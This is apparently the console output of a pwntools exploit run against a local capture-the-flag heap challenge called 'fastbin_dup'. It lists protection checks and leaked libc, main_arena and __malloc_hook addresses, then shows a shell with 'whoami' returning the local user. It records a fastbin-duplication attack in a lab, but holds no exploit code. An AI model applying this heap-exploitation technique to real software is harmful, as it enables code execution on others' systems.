 [+] Starting local process './fastbin_dup': Done
[*] '/home/osboxes/chall_heap/chall/fastbin_dup/fastbin_dup'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
[+] Starting local process './fastbin_dup': Done
[*] '/home/osboxes/chall_heap/chall/fastbin_dup/fastbin_dup'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE
[*] '/lib/x86_64-linux-gnu/libc-2.19.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] main_arena address is 0x7fc043dc3760
[*] libc base address is 0x7fc043a01000
[*] malloc_hook address is 0x7fc043dc3740
[*] malloc_hook_s13 is 0x7fc043dc372d
[*] running in new terminal: gdb -q  "/home/osboxes/chall_heap/chall/fastbin_dup/
fastbin_dup" 4142
[+] Waiting for debugger: Done
[*] 0x102a450
[*] Switching to interactive mode
$ whoami
osboxes
$